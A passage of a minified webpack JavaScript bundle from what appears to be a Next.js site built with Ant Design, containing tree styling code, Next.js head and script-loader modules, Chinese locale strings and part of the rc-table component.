${w}-draggable-icon`]:{color:A},[`${w}-node-content-wrapper`]:{color:A,background:"transparent","&:before, &:hover:before":{background:L}}}}})},34956:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.prepareComponentToken=D.initComponentToken=D.genTreeStyle=D.genBaseStyle=D.default=void 0;var A=L(83383),B=L(70709),W=L(5101),V=L(46420),q=L(18710),G=L(40458);let X=new A.Keyframes("ant-tree-node-fx-do-not-use",{"0%":{opacity:0},"100%":{opacity:1}}),getSwitchStyle=(w,D)=>({[`.${w}-switcher-icon`]:{display:"inline-block",fontSize:10,verticalAlign:"baseline",svg:{transition:`transform ${D.motionDurationSlow}`}}}),getDropIndicatorStyle=(w,D)=>({[`.${w}-drop-indicator`]:{position:"absolute",zIndex:1,height:2,backgroundColor:D.colorPrimary,borderRadius:1,pointerEvents:"none","&:after":{position:"absolute",top:-3,insetInlineStart:-6,width:8,height:8,backgroundColor:"transparent",border:`${(0,A.unit)(D.lineWidthBold)} solid ${D.colorPrimary}`,borderRadius:"50%",content:'""'}}}),genBaseStyle=(w,D)=>{let{treeCls:L,treeNodeCls:B,treeNodePadding:V,titleHeight:q,indentSize:G,nodeSelectedBg:J,nodeHoverBg:et,colorTextQuaternary:en,controlItemBgActiveDisabled:er}=D;return{[L]:Object.assign(Object.assign({},(0,W.resetComponent)(D)),{"--rc-virtual-list-scrollbar-bg":D.colorSplit,background:D.colorBgContainer,borderRadius:D.borderRadius,transition:`background-color ${D.motionDurationSlow}`,"&-rtl":{direction:"rtl"},[`&${L}-rtl ${L}-switcher_close ${L}-switcher-icon svg`]:{transform:"rotate(90deg)"},[`&-focused:not(:hover):not(${L}-active-focused)`]:Object.assign({},(0,W.genFocusOutline)(D)),[`${L}-list-holder-inner`]:{alignItems:"flex-start"},[`&${L}-block-node`]:{[`${L}-list-holder-inner`]:{alignItems:"stretch",[`${L}-node-content-wrapper`]:{flex:"auto"},[`${B}.dragging:after`]:{position:"absolute",inset:0,border:`1px solid ${D.colorPrimary}`,opacity:0,animationName:X,animationDuration:D.motionDurationSlow,animationPlayState:"running",animationFillMode:"forwards",content:'""',pointerEvents:"none",borderRadius:D.borderRadius}}},[B]:{display:"flex",alignItems:"flex-start",marginBottom:V,lineHeight:(0,A.unit)(q),position:"relative","&:before":{content:'""',position:"absolute",zIndex:1,insetInlineStart:0,width:"100%",top:"100%",height:V},[`&-disabled ${L}-node-content-wrapper`]:{color:D.colorTextDisabled,cursor:"not-allowed","&:hover":{background:"transparent"}},[`${L}-checkbox-disabled + ${L}-node-selected,&${B}-disabled${B}-selected ${L}-node-content-wrapper`]:{backgroundColor:er},[`${L}-checkbox-disabled`]:{pointerEvents:"unset"},[`&:not(${B}-disabled)`]:{[`${L}-node-content-wrapper`]:{"&:hover":{color:D.nodeHoverColor}}},[`&-active ${L}-node-content-wrapper`]:{background:D.controlItemBgHover},[`&:not(${B}-disabled).filter-node ${L}-title`]:{color:D.colorPrimary,fontWeight:D.fontWeightStrong},"&-draggable":{cursor:"grab",[`${L}-draggable-icon`]:{flexShrink:0,width:q,textAlign:"center",visibility:"visible",color:en},[`&${B}-disabled ${L}-draggable-icon`]:{visibility:"hidden"}}},[`${L}-indent`]:{alignSelf:"stretch",whiteSpace:"nowrap",userSelect:"none","&-unit":{display:"inline-block",width:G}},[`${L}-draggable-icon`]:{visibility:"hidden"},[`${L}-switcher, ${L}-checkbox`]:{marginInlineEnd:D.calc(D.calc(q).sub(D.controlInteractiveSize)).div(2).equal()},[`${L}-switcher`]:Object.assign(Object.assign({},getSwitchStyle(w,D)),{position:"relative",flex:"none",alignSelf:"stretch",width:q,textAlign:"center",cursor:"pointer",userSelect:"none",transition:`all ${D.motionDurationSlow}`,"&-noop":{cursor:"unset"},"&:before":{pointerEvents:"none",content:'""',width:q,height:q,position:"absolute",left:{_skip_check_:!0,value:0},top:0,borderRadius:D.borderRadius,transition:`all ${D.motionDurationSlow}`},[`&:not(${L}-switcher-noop):hover:before`]:{backgroundColor:D.colorBgTextHover},[`&_close ${L}-switcher-icon svg`]:{transform:"rotate(-90deg)"},"&-loading-icon":{color:D.colorPrimary},"&-leaf-line":{position:"relative",zIndex:1,display:"inline-block",width:"100%",height:"100%","&:before":{position:"absolute",top:0,insetInlineEnd:D.calc(q).div(2).equal(),bottom:D.calc(V).mul(-1).equal(),marginInlineStart:-1,borderInlineEnd:`1px solid ${D.colorBorder}`,content:'""'},"&:after":{position:"absolute",width:D.calc(D.calc(q).div(2).equal()).mul(.8).equal(),height:D.calc(q).div(2).equal(),borderBottom:`1px solid ${D.colorBorder}`,content:'""'}}}),[`${L}-node-content-wrapper`]:Object.assign(Object.assign({position:"relative",minHeight:q,paddingBlock:0,paddingInline:D.paddingXS,background:"transparent",borderRadius:D.borderRadius,cursor:"pointer",transition:`all ${D.motionDurationMid}, border 0s, line-height 0s, box-shadow 0s`},getDropIndicatorStyle(w,D)),{"&:hover":{backgroundColor:et},[`&${L}-node-selected`]:{color:D.nodeSelectedColor,backgroundColor:J},[`${L}-iconEle`]:{display:"inline-block",width:q,height:q,textAlign:"center",verticalAlign:"top","&:empty":{display:"none"}}}),[`${L}-unselectable ${L}-node-content-wrapper:hover`]:{backgroundColor:"transparent"},[`${B}.drop-container > [draggable]`]:{boxShadow:`0 0 0 2px ${D.colorPrimary}`},"&-show-line":{[`${L}-indent-unit`]:{position:"relative",height:"100%","&:before":{position:"absolute",top:0,insetInlineEnd:D.calc(q).div(2).equal(),bottom:D.calc(V).mul(-1).equal(),borderInlineEnd:`1px solid ${D.colorBorder}`,content:'""'},"&-end:before":{display:"none"}},[`${L}-switcher`]:{background:"transparent","&-line-icon":{verticalAlign:"-0.15em"}}},[`${B}-leaf-last ${L}-switcher-leaf-line:before`]:{top:"auto !important",bottom:"auto !important",height:`${(0,A.unit)(D.calc(q).div(2).equal())} !important`}})}};D.genBaseStyle=genBaseStyle;let genTreeStyle=(w,D,L=!0)=>{let A=`.${w}`,B=`${A}-treenode`,W=D.calc(D.paddingXS).div(2).equal(),V=(0,q.mergeToken)(D,{treeCls:A,treeNodeCls:B,treeNodePadding:W});return[genBaseStyle(w,V),L&&(0,G.genDirectoryStyle)(V)].filter(Boolean)};D.genTreeStyle=genTreeStyle;let initComponentToken=w=>{let{controlHeightSM:D,controlItemBgHover:L,controlItemBgActive:A}=w;return{titleHeight:D,indentSize:D,nodeHoverBg:L,nodeHoverColor:w.colorText,nodeSelectedBg:A,nodeSelectedColor:w.colorText}};D.initComponentToken=initComponentToken;let prepareComponentToken=w=>{let{colorTextLightSolid:D,colorPrimary:L}=w;return Object.assign(Object.assign({},initComponentToken(w)),{directoryNodeSelectedColor:D,directoryNodeSelectedBg:L})};D.prepareComponentToken=prepareComponentToken,D.default=(0,q.genStyleHooks)("Tree",(w,{prefixCls:D})=>[{[w.componentCls]:(0,B.getStyle)(`${D}-checkbox`,w)},genTreeStyle(D,w),(0,V.genCollapseMotion)(w)],prepareComponentToken)},21027:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.calcRangeKeys=calcRangeKeys,D.convertDirectoryKeysToNodes=convertDirectoryKeysToNodes;var B=A(L(15433)),W=L(73522);function traverseNodesKey(w,D,L){let{key:A,children:B}=L;function processNode(w){let W=w[A],V=w[B];!1!==D(W,w)&&traverseNodesKey(V||[],D,L)}w.forEach(processNode)}function calcRangeKeys({treeData:w,expandedKeys:D,startKey:L,endKey:A,fieldNames:B}){let V=[],q=0;if(L&&L===A)return[L];if(!L||!A)return[];function matchKey(w){return w===L||w===A}return traverseNodesKey(w,w=>{if(2===q)return!1;if(matchKey(w)){if(V.push(w),0===q)q=1;else if(1===q)return q=2,!1}else 1===q&&V.push(w);return D.includes(w)},(0,W.fillFieldNames)(B)),V}function convertDirectoryKeysToNodes(w,D,L){let A=(0,B.default)(D),V=[];return traverseNodesKey(w,(w,D)=>{let L=A.indexOf(w);return -1!==L&&(V.push(D),A.splice(L,1)),!!A.length},(0,W.fillFieldNames)(L)),V}},70906:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.offset=D.default=void 0;var B=A(L(2265));let W=D.offset=4;function dropIndicatorRender(w){let{dropPosition:D,dropLevelOffset:L,prefixCls:A,indent:V,direction:q="ltr"}=w,G="ltr"===q?"left":"right",X={[G]:-L*V+W,["ltr"===q?"right":"left"]:0};switch(D){case -1:X.top=-3;break;case 1:X.bottom=-3;break;default:X.bottom=-3,X[G]=V+W}return B.default.createElement("div",{style:X,className:`${A}-drop-indicator`})}D.default=dropIndicatorRender},41461:function(w,D,L){"use strict";var A=L(26314).default,B=L(36199).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var W=B(L(2265)),V=A(L(65531)),q=A(L(98808)),G=A(L(94613)),X=A(L(66535)),J=A(L(58938)),et=A(L(42744)),en=L(39904);D.default=w=>{var D,L;let A;let{prefixCls:B,switcherIcon:er,treeNodeProps:eo,showLine:el,switcherLoadingIcon:ea}=w,{isLeaf:ei,expanded:ed,loading:eu}=eo;if(eu)return W.isValidElement(ea)?ea:W.createElement(G.default,{className:`${B}-switcher-loading-icon`});if(el&&"object"==typeof el&&(A=el.showLeafIcon),ei){if(!el)return null;if("boolean"!=typeof A&&A){let w="function"==typeof A?A(eo):A,L=`${B}-switcher-line-custom-icon`;return W.isValidElement(w)?(0,en.cloneElement)(w,{className:(0,et.default)(null===(D=w.props)||void 0===D?void 0:D.className,L)}):w}return A?W.createElement(q.default,{className:`${B}-switcher-line-icon`}):W.createElement("span",{className:`${B}-switcher-leaf-line`})}let ec=`${B}-switcher-icon`,es="function"==typeof er?er(eo):er;return W.isValidElement(es)?(0,en.cloneElement)(es,{className:(0,et.default)(null===(L=es.props)||void 0===L?void 0:L.className,ec)}):void 0!==es?es:el?ed?W.createElement(X.default,{className:`${B}-switcher-line-icon`}):W.createElement(J.default,{className:`${B}-switcher-line-icon`}):W.createElement(V.default,{className:ec})}},64370:function(w,D,L){var A,B;w.exports=(A=L(74548),B={name:"zh-cn",weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),ordinal:function(w,D){return"W"===D?w+"周":w+"日"},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},relativeTime:{future:"%s内",past:"%s前",s:"几秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},meridiem:function(w,D){var L=100*w+D;return L<600?"凌晨":L<900?"早上":L<1100?"上午":L<1300?"中午":L<1800?"下午":"晚上"}},(A&&"object"==typeof A&&"default"in A?A:{default:A}).default.locale(B,null,!0),B)},40863:function(w,D){"use strict";let L;Object.defineProperty(D,"__esModule",{value:!0}),function(w,D){for(var L in D)Object.defineProperty(w,L,{enumerable:!0,get:D[L]})}(D,{DOMAttributeNames:function(){return A},isEqualNode:function(){return isEqualNode},default:function(){return initHeadManager}});let A={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"};function reactElementToDOM(w){let{type:D,props:L}=w,B=document.createElement(D);for(let w in L){if(!L.hasOwnProperty(w)||"children"===w||"dangerouslySetInnerHTML"===w||void 0===L[w])continue;let W=A[w]||w.toLowerCase();"script"===D&&("async"===W||"defer"===W||"noModule"===W)?B[W]=!!L[w]:B.setAttribute(W,L[w])}let{children:W,dangerouslySetInnerHTML:V}=L;return V?B.innerHTML=V.__html||"":W&&(B.textContent="string"==typeof W?W:Array.isArray(W)?W.join(""):""),B}function isEqualNode(w,D){if(w instanceof HTMLElement&&D instanceof HTMLElement){let L=D.getAttribute("nonce");if(L&&!w.getAttribute("nonce")){let A=D.cloneNode(!0);return A.setAttribute("nonce",""),A.nonce=L,L===w.nonce&&w.isEqualNode(A)}}return w.isEqualNode(D)}function initHeadManager(){return{mountedInstances:new Set,updateHead:w=>{let D={};w.forEach(w=>{if("link"===w.type&&w.props["data-optimized-fonts"]){if(document.querySelector('style[data-href="'+w.props["data-href"]+'"]'))return;w.props.href=w.props["data-href"],w.props["data-href"]=void 0}let L=D[w.type]||[];L.push(w),D[w.type]=L});let A=D.title?D.title[0]:null,B="";if(A){let{children:w}=A.props;B="string"==typeof w?w:Array.isArray(w)?w.join(""):""}B!==document.title&&(document.title=B),["meta","base","link","style","script"].forEach(w=>{L(w,D[w]||[])})}}}L=(w,D)=>{let L=document.getElementsByTagName("head")[0],A=L.querySelector("meta[name=next-head-count]"),B=Number(A.content),W=[];for(let D=0,L=A.previousElementSibling;D<B;D++,L=(null==L?void 0:L.previousElementSibling)||null){var V;(null==L?void 0:null==(V=L.tagName)?void 0:V.toLowerCase())===w&&W.push(L)}let q=D.map(reactElementToDOM).filter(w=>{for(let D=0,L=W.length;D<L;D++){let L=W[D];if(isEqualNode(L,w))return W.splice(D,1),!1}return!0});W.forEach(w=>{var D;return null==(D=w.parentNode)?void 0:D.removeChild(w)}),q.forEach(w=>L.insertBefore(w,A)),A.content=(B-W.length+q.length).toString()},("function"==typeof D.default||"object"==typeof D.default&&null!==D.default)&&void 0===D.default.__esModule&&(Object.defineProperty(D.default,"__esModule",{value:!0}),Object.assign(D.default,D),w.exports=D.default)},73994:function(w,D,L){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),function(w,D){for(var L in D)Object.defineProperty(w,L,{enumerable:!0,get:D[L]})}(D,{handleClientScriptLoad:function(){return handleClientScriptLoad},initScriptLoader:function(){return initScriptLoader},default:function(){return er}});let A=L(21024),B=L(68533),W=A._(L(54887)),V=B._(L(2265)),q=L(61852),G=L(40863),X=L(62389),J=new Map,et=new Set,en=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"],insertStylesheets=w=>{if(W.default.preinit){w.forEach(w=>{W.default.preinit(w,{as:"style"})});return}{let D=document.head;w.forEach(w=>{let L=document.createElement("link");L.type="text/css",L.rel="stylesheet",L.href=w,D.appendChild(L)})}},loadScript=w=>{let{src:D,id:L,onLoad:A=()=>{},onReady:B=null,dangerouslySetInnerHTML:W,children:V="",strategy:q="afterInteractive",onError:X,stylesheets:er}=w,eo=L||D;if(eo&&et.has(eo))return;if(J.has(D)){et.add(eo),J.get(D).then(A,X);return}let afterLoad=()=>{B&&B(),et.add(eo)},el=document.createElement("script"),ea=new Promise((w,D)=>{el.addEventListener("load",function(D){w(),A&&A.call(this,D),afterLoad()}),el.addEventListener("error",function(w){D(w)})}).catch(function(w){X&&X(w)});for(let[L,A]of(W?(el.innerHTML=W.__html||"",afterLoad()):V?(el.textContent="string"==typeof V?V:Array.isArray(V)?V.join(""):"",afterLoad()):D&&(el.src=D,J.set(D,ea)),Object.entries(w))){if(void 0===A||en.includes(L))continue;let w=G.DOMAttributeNames[L]||L.toLowerCase();el.setAttribute(w,A)}"worker"===q&&el.setAttribute("type","text/partytown"),el.setAttribute("data-nscript",q),er&&insertStylesheets(er),document.body.appendChild(el)};function handleClientScriptLoad(w){let{strategy:D="afterInteractive"}=w;"lazyOnload"===D?window.addEventListener("load",()=>{(0,X.requestIdleCallback)(()=>loadScript(w))}):loadScript(w)}function loadLazyScript(w){"complete"===document.readyState?(0,X.requestIdleCallback)(()=>loadScript(w)):window.addEventListener("load",()=>{(0,X.requestIdleCallback)(()=>loadScript(w))})}function addBeforeInteractiveToCache(){let w=[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')];w.forEach(w=>{let D=w.id||w.getAttribute("src");et.add(D)})}function initScriptLoader(w){w.forEach(handleClientScriptLoad),addBeforeInteractiveToCache()}function Script(w){let{id:D,src:L="",onLoad:A=()=>{},onReady:B=null,strategy:G="afterInteractive",onError:X,stylesheets:J,...en}=w,{updateScripts:er,scripts:eo,getIsSsr:el,appDir:ea,nonce:ei}=(0,V.useContext)(q.HeadManagerContext),ed=(0,V.useRef)(!1);(0,V.useEffect)(()=>{let w=D||L;ed.current||(B&&w&&et.has(w)&&B(),ed.current=!0)},[B,D,L]);let eu=(0,V.useRef)(!1);if((0,V.useEffect)(()=>{eu.current||("afterInteractive"===G?loadScript(w):"lazyOnload"===G&&loadLazyScript(w),eu.current=!0)},[w,G]),("beforeInteractive"===G||"worker"===G)&&(er?(eo[G]=(eo[G]||[]).concat([{id:D,src:L,onLoad:A,onReady:B,onError:X,...en}]),er(eo)):el&&el()?et.add(D||L):el&&!el()&&loadScript(w)),ea){if(J&&J.forEach(w=>{W.default.preinit(w,{as:"style"})}),"beforeInteractive"===G)return L?(W.default.preload(L,en.integrity?{as:"script",integrity:en.integrity}:{as:"script"}),V.default.createElement("script",{nonce:ei,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([L])+")"}})):(en.dangerouslySetInnerHTML&&(en.children=en.dangerouslySetInnerHTML.__html,delete en.dangerouslySetInnerHTML),V.default.createElement("script",{nonce:ei,dangerouslySetInnerHTML:{__html:"(self.__next_s=self.__next_s||[]).push("+JSON.stringify([0,{...en}])+")"}}));"afterInteractive"===G&&L&&W.default.preload(L,en.integrity?{as:"script",integrity:en.integrity}:{as:"script"})}return null}Object.defineProperty(Script,"__nextScript",{value:!0});let er=Script;("function"==typeof D.default||"object"==typeof D.default&&null!==D.default)&&void 0===D.default.__esModule&&(Object.defineProperty(D.default,"__esModule",{value:!0}),Object.assign(D.default,D),w.exports=D.default)},55e3:function(){},1654:function(w){w.exports={style:{fontFamily:"'__Inter_f367f3', '__Inter_Fallback_f367f3'",fontStyle:"normal"},className:"__className_f367f3"}},24033:function(w,D,L){w.exports=L(50094)},79967:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0,D.default={items_per_page:"条/页",jump_to:"跳至",jump_to_confirm:"确定",page:"页",prev_page:"上一页",next_page:"下一页",prev_5:"向前 5 页",next_5:"向后 5 页",prev_3:"向前 3 页",next_3:"向后 3 页",page_size:"页码"}},1462:function(w,D,L){"use strict";var A=L(26314).default;Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var B=A(L(36386)),W=L(2724),V=(0,B.default)((0,B.default)({},W.commonLocale),{},{locale:"zh_CN",today:"今天",now:"此刻",backToToday:"返回今天",ok:"确定",timeSelect:"选择时间",dateSelect:"选择日期",weekSelect:"选择周",clear:"清除",week:"周",month:"月",year:"年",previousMonth:"上个月 (翻页上键)",nextMonth:"下个月 (翻页下键)",monthSelect:"选择月份",yearSelect:"选择年份",decadeSelect:"选择年代",previousYear:"上一年 (Control键加左方向键)",nextYear:"下一年 (Control键加右方向键)",previousDecade:"上一年代",nextDecade:"下一年代",previousCentury:"上一世纪",nextCentury:"下一世纪",yearFormat:"YYYY年",cellDateFormat:"D",monthBeforeYear:!1});D.default=V},30827:function(w,D,L){"use strict";L.r(D),L.d(D,{Column:function(){return sugar_Column},ColumnGroup:function(){return sugar_ColumnGroup},EXPAND_COLUMN:function(){return A},INTERNAL_COL_DEFINE:function(){return eI},INTERNAL_HOOKS:function(){return B},Summary:function(){return eS},VirtualTable:function(){return e4},default:function(){return e8},genTable:function(){return genTable},genVirtualTable:function(){return genVirtualTable}});var A={},B="rc-table-internal-hook",W=L(98961),V=L(28788),q=L(19836),G=L(41595),X=L(2265),J=L(54887);function createContext(w){var D=X.createContext(void 0);return{Context:D,Provider:function(w){var L=w.value,A=w.children,B=X.useRef(L);B.current=L;var V=X.useState(function(){return{getValue:function(){return B.current},listeners:new Set}}),G=(0,W.Z)(V,1)[0];return(0,q.Z)(function(){(0,J.unstable_batchedUpdates)(function(){G.listeners.forEach(function(w){w(L)})})},[L]),X.createElement(D.Provider,{value:G},A)},defaultValue:w}}function useContext(w,D){var L=(0,V.Z)("function"==typeof D?D:function(w){if(void 0===D)return w;if(!Array.isArray(D))return w[D];var L={};return D.forEach(function(D){L[D]=w[D]}),L}),A=X.useContext(null==w?void 0:w.Context),B=A||{},J=B.listeners,et=B.getValue,en=X.useRef();en.current=L(A?et():null==w?void 0:w.defaultValue);var er=X.useState({}),eo=(0,W.Z)(er,2)[1];return(0,q.Z)(function(){if(A)return J.add(trigger),function(){J.delete(trigger)};function trigger(w){var D=L(w);(0,G.Z)(en.current,D,!0)||eo({})}},[A]),en.current}var et=L(13428),en=L(17146);function createImmutable(){var w=X.createContext(null);function useImmutableMark(){return X.useContext(w)}return{makeImmutable:function(D,L){var A=(0,en.Yr)(D),ImmutableComponent=function(B,W){var V=A?{ref:W}:{},q=X.useRef(0),G=X.useRef(B);return null!==useImmutableMark()?X.createElement(D,(0,et.Z)({},B,V)):((!L||L(G.current,B))&&(q.current+=1),G.current=B,X.createElement(w.Provider,{value:q.current},X.createElement(D,(0,et.Z)({},B,V))))};return A?X.forwardRef(ImmutableComponent):ImmutableComponent},responseImmutable:function(w,D){var L=(0,en.Yr)(w),ImmutableComponent=function(D,A){var B=L?{ref:A}:{};return useImmutableMark(),X.createElement(w,(0,et.Z)({},D,B))};return L?X.memo(X.forwardRef(ImmutableComponent),D):X.memo(ImmutableComponent,D)},useImmutableMark:useImmutableMark}}var er=createImmutable();er.makeImmutable,er.responseImmutable,er.useImmutableMark;var eo=createImmutable(),el=eo.makeImmutable,ea=eo.responseImmutable,ei=eo.useImmutableMark,ed=createContext(),eu=L(60075),ec=L(10870),es=L(21076),ef=L(42744),ep=L.n(ef),em=L(69320),ev=L(23775);L(54812);var eg=X.createContext({renderWithProps:!1});function toArray(w){return null==w?[]:Array.isArray(w)?w:[w]}function getColumnsKey(w){var D=[],L={};return w.forEach(function(w){for(var A=w||{},B=A.key,W=A.dataIndex,V=B||toArray(W).join("-")||"RC_TABLE_KEY";L[V];)V="".concat(V,"_next");L[V]=!0,D.push(V)}),D}function validNumberValue(w){return"number"==typeof w&&!Number.isNaN(w)}function isRenderCell(w){return w&&"object"===(0,eu.Z)(w)&&!Array.isArray(w)&&!X.isValidElement(w)}function useCellRender(w,D,L,A,B,V){var q=X.useContext(eg),J=ei();return(0,em.Z)(function(){if(null!=A)return[A];var W=null==D||""===D?[]:Array.isArray(D)?D:[D],V=(0,ev.Z)(w,W),G=V,X=void 0;if(B){var J=B(V,w,L);isRenderCell(J)?(G=J.children,X=J.props,q.renderWithProps=!0):G=J}return[G,X]},[J,w,A,D,B,L],function(w,D){if(V){var L=(0,W.Z)(w,2)[1];return V((0,W.Z)(D,2)[1],L)}return!!q.renderWithProps||!(0,G.Z)(w,D,!0)})}function inHoverRange(w,D,L,A){return w<=A&&w+D-1>=L}function useHoverState(w,D){return useContext(ed,function(L){return[inHoverRange(w,D||1,L.hoverStartRow,L.hoverEndRow),L.onHover]})}var eh=L(54316),getTitleFromCellRenderChildren=function(w){var D,L=w.ellipsis,A=w.rowType,B=w.children,W=!0===L?{showTitle:!0}:L;return W&&(W.showTitle||"header"===A)&&("string"==typeof B||"number"==typeof B?D=B.toString():X.isValidElement(B)&&"string"==typeof B.props.children&&(D=B.props.children)),D};function Cell(w){var D,L,A,B,V,q,G,J,en=w.component,er=w.children,eo=w.ellipsis,el=w.scope,ea=w.prefixCls,ei=w.className,ef=w.align,em=w.record,ev=w.render,eg=w.dataIndex,ey=w.renderIndex,eb=w.shouldCellUpdate,eC=w.index,ex=w.rowType,eE=w.colSpan,ew=w.rowSpan,eS=w.fixLeft,ek=w.fixRight,eN=w.firstFixLeft,eO=w.lastFixLeft,e$=w.firstFixRight,eP=w.lastFixRight,e_=w.appendNode,eT=w.additionalProps,eM=void 0===eT?{}:eT,eI=w.isSticky,eR="".concat(ea,"-cell"),eD=useContext(ed,["supportSticky","allColumnsFixedLeft","rowHoverable"]),ej=eD.supportSticky,eK=eD.allColumnsFixedLeft,eL=eD.rowHoverable,eZ=useCellRender(em,eg,ey,er,ev,eb),eA=(0,W.Z)(eZ,2),eB=eA[0],eH=eA[1],eF={},ez="number"==typeof eS&&ej,eW="number"==typeof ek&&ej;ez&&(eF.position="sticky",eF.left=eS),eW&&(eF.position="sticky",eF.right=ek);var eV=null!==(D=null!==(L=null!==(A=null==eH?void 0:eH.colSpan)&&void 0!==A?A:eM.colSpan)&&void 0!==L?L:eE)&&void 0!==D?D:1,eU=null!==(B=null!==(V=null!==(q=null==eH?void 0:eH.rowSpan)&&void 0!==q?q:eM.rowSpan)&&void 0!==V?V:ew)&&void 0!==B?B:1,eq=useHoverState(eC,eU),eY=(0,W.Z)(eq,2),eG=eY[0],eX=eY[1],eQ=(0,eh.useEvent)(function(w){var D;em&&eX(eC,eC+eU-1),null==eM||null===(D=eM.onMouseEnter)||void 0===D||D.call(eM,w)}),eJ=(0,eh.useEvent)(function(w){var D;em&&eX(-1,-1),null==eM||null===(D=eM.onMouseLeave)||void 0===D||D.call(eM,w)});if(0===eV||0===eU)return null;var e0=null!==(G=eM.title)&&void 0!==G?G:getTitleFromCellRenderChildren({rowType:ex,ellipsis:eo,children:eB}),e1=ep()(eR,ei,(J={},(0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)((0,es.Z)(J,"".concat(eR,"-fix-left"),ez&&ej),"".concat(eR,"-fix-left-first"),eN&&ej),"".concat(eR,"-fix-left-last"),eO&&ej),"".concat(eR,"-fix-left-all"),eO&&eK&&ej),"".concat(eR,"-fix-right"),eW&&ej),"".concat(eR,"-fix-right-first"),e$&&ej),"".concat(eR,"-fix-right-last"),eP&&ej),"".concat(eR,"-ellipsis"),eo),"".concat(eR,"-with-append"),e_),"".concat(eR,"-fix-sticky"),(ez||eW)&&eI&&ej),(0,es.Z)(J,"".concat(eR,"-row-hover"),!eH&&eG)),eM.className,null==eH?void 0:eH.className),e2={};ef&&(e2.textAlign=ef);var e3=(0,ec.Z)((0,ec.Z)((0,ec.Z)((0,ec.Z)({},null==eH?void 0:eH.style),eF),e2),eM.style),e5=eB;return"object"!==(0,eu.Z)(e5)||Array.isArray(e5)||X.isValidElement(e5)||(e5=null),eo&&(eO||e$)&&(e5=X.createElement("span",{className:"".concat(eR,"-content")},e5)),X.createElement(en,(0,et.Z)({},eH,eM,{className:e1,style:e3,title:e0,scope:el,onMouseEnter:eL?eQ:void 0,onMouseLeave:eL?eJ:void 0,colSpan:1!==eV?eV:null,rowSpan:1!==eU?eU:null}),e_,e5)}var ey=X.memo(Cell);function getCellFixedInfo(w,D,L,A,B){var W,V,q=L[w]||{},G=L[D]||{};"left"===q.fixed?W=A.left["rtl"===B?D:w]:"right"===G.fixed&&(V=A.right["rtl"===B?w:D]);var X=!1,J=!1,et=!1,en=!1,er=L[D+1],eo=L[w-1],el=er&&!er.fixed||eo&&!eo.fixed||L.every(function(w){return"left"===w.fixed});return"rtl"===B?void 0!==W?en=!(eo&&"left"===eo.fixed)&&el:void 0!==V&&(et=!(er&&"right"===er.fixed)&&el):void 0!==W?X=!(er&&"left"===er.fixed)&&el:void 0!==V&&(J=!(eo&&"right"===eo.fixed)&&el),{fixLeft:W,fixRight:V,lastFixLeft:X,firstFixRight:J,lastFixRight:et,firstFixLeft:en,isSticky:A.isSticky}}var eb=X.createContext({});function SummaryCell(w){var D=w.className,L=w.index,A=w.children,B=w.colSpan,W=void 0===B?1:B,V=w.rowSpan,q=w.align,G=useContext(ed,["prefixCls","direction"]),J=G.prefixCls,en=G.direction,er=X.useContext(eb),eo=er.scrollColumnIndex,el=er.stickyOffsets,ea=er.flattenColumns,ei=L+W-1+1===eo?W+1:W,eu=getCellFixedInfo(L,L+ei-1,ea,el,en);return X.createElement(ey,(0,et.Z)({className:D,index:L,component:"td",prefixCls:J,record:null,dataIndex:null,align:q,colSpan:ei,rowSpan:V,render:function(){return A}},eu))}var eC=L(82554),ex=["children"];function FooterRow(w){var D=w.children,L=(0,eC.Z)(w,ex);return X.createElement("tr",L,D)}function Summary(w){return w.children}Summary.Row=FooterRow,Summary.Cell=SummaryCell;var eE=Summary,ew=ea(function(w){var D=w.children,L=w.stickyOffsets,A=w.flattenColumns,B=useContext(ed,"prefixCls"),W=A.length-1,V=A[W],q=X.useMemo(function(){return{stickyOffsets:L,flattenColumns:A,scrollColumnIndex:null!=V&&V.scrollbar?W:null}},[V,A,W,L]);return X.createElement(eb.Provider,{value:q},X.createElement("tfoot",{className:"".concat(B,"-summary")},D))}),eS=eE,sugar_Column=function(w){return null},sugar_ColumnGroup=function(w){return null},ek=L(14535),eN=L(66911),isStyleNameSupport=function(w){if((0,eN.Z)()&&window.document.documentElement){var D=Array.isArray(w)?w:[w],L=window.document.documentElement;return D.some(function(w){return w in L.style})}return!1},isStyleValueSupport=function(w,D){if(!isStyleNameSupport(w))return!1;var L=document.createElement("div"),A=L.style[w];return L.style[w]=D,L.style[w]!==A};function isStyleSupport(w,D){return Array.isArray(w)||void 0===D?isStyleNameSupport(w):isStyleValueSupport(w,D)}var eO=L(37268),e$=L(75018);function fillRecords(w,D,L,A,B,W,V){var q=W(D,V);w.push({record:D,indent:L,index:V,rowKey:q});var G=null==B?void 0:B.has(q);if(D&&Array.isArray(D[A])&&G)for(var 